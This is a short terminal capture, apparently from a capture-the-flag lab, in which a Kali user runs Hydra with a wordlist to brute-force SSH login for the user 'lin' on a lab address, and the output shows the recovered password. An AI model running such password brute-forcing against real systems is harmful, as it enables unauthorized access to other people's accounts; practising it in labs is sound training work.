 ┌──(mullet-moose㉿kali)-[~]
└─$ hydra -l lin -P locks.txt 10.10.107.178 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-02 17:48:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.107.178:22/
[22][ssh] host: 10.10.107.178   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-02 17:48:52
┌──(mullet-moose㉿kali)-[~]
└─$